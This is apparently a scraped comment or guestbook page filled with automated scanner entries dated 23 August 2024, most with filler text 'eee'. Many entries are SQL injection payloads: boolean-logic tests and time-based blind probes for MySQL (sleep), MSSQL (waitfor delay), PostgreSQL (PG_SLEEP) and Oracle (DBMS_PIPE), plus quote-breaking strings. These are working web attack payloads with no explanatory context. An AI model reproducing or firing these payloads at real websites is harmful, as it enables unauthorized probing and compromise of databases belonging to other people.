eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
YQelnRsC 23 August, 2024
eeeeeeeeee
-1 OR 2+563-563-1=0+0+0+1 -- 23 August, 2024
eeeeeeeeee
-1 OR 2+812-812-1=0+0+0+1 23 August, 2024
eeeeeeeeee
-1' OR 2+646-646-1=0+0+0+1 -- 23 August, 2024
eeeeeeeeee
-1' OR 2+318-318-1=0+0+0+1 or 'P16NCQCr'=' 23 August, 2024
eeeeeeeeee
-1" OR 2+362-362-1=0+0+0+1 -- 23 August, 2024
eeeeeeeeee
if(now()=sysdate(),sleep(15),0) 23 August, 2024
eeeeeeeeee
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z 23 August, 2024
eeeeeeeeee
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z 23 August, 2024
eeeeeeeeee
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/ 23 August, 2024
eeeeeeeeee
1 waitfor delay '0:0:15' -- 23 August, 2024
eeeeeeeeee
zBWJu7kh'; waitfor delay '0:0:15' -- 23 August, 2024
eeeeeeeeee
E0KZhJJB' OR 854=(SELECT 854 FROM PG_SLEEP(15))-- 23 August, 2024
eeeeeeeeee
5fGTIauY') OR 234=(SELECT 234 FROM PG_SLEEP(15))-- 23 August, 2024
eeeeeeeeee
1z2KK1iP')) OR 484=(SELECT 484 FROM PG_SLEEP(15))-- 23 August, 2024
eeeeeeeeee
eee'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||' 23 August, 2024
eeeeeeeeee
1'" 23 August, 2024
eeeeeeeeee
@@81z2M 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee